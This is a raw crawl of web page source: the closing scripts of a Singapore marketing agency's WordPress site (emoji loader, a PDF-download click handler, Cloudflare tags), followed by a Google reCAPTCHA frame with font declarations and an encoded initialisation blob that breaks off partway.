const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="99a14de0a1a2a4abbff8c33c-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="99a14de0a1a2a4abbff8c33c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u21quzeicpzz
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9DEQ1Y7RthMzHOOAl7webw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9DEQ1Y7RthMzHOOAl7webw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9DEQ1Y7RthMzHOOAl7webw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KZVw7DisKUw7AUAX/CvMOQEEvDiybDpUnCp2wBeyHCtwTDs1NNKm1dV8OMUsOvw5J4AlHCuwtgI8KifgZwwrsXw5vDnsK4IsKOwqLCssKPw4Zsw7hKNsKmN2/DucOoUcO3w7/DqwnChcOIwr0iCsO8FCrCgsOlIHhwHMOWw7rCiSfDucOEFGQIwofDqk7Cj8OIwqzDgcOPYQbDsMKXwqDCrETCukIMw6vDscK3wqoPw7kKwrzCmsKJwqbDvVLDoMKNwonDr0hlwrhcw781w4nDjMK7XsKRw5oqPMOcXMKkTB/[base64]/[base64]/[base64]/[base64]/XzHDpjfCjQpUwrHDgsKuacOHw49Tw7rCisKTGWogEcOdw7bCusKoVcOLZwbDh1U1UMKqw5/[base64]/CpxlWLkvCgMOaw7UcwpvDj8KPwpPDjQARwq4pAGjDlwcVwq/DjQbDp2tRwp/Drn3DtgnCtMKNw6UPD8OQN8Kjw57Dk8K6SE0Zw7LDv8OCGE8MZsOYdg3Dnhciw4rDimF2WsOFwo58KyzDmGY0w7/DvMOjwq8twohSwqDDkcO2wopbCUTCsSpjwrouw5HCnMOjQMKBwrfDs8KeMT5JwpkeFMKoKxXDvUloLGrCmsKOfG/[base64]/[base64]/CvXkBCWDDv8KTwpMgwoPCrGfCp8KBwpJpw4hNDCLCiCJGwrTCgsKsOMKXw49+w6VAfMOUWX4Gw5vCtTjDkcOhw4Y1aEoDaGXCkVzCjAA6wp/[base64]/CnQ7CrV7Djy4PwpYbw54cbcO+wqI/djN7woTDjHbDhcOzScKIMmfDp8Kvw5fCuTkD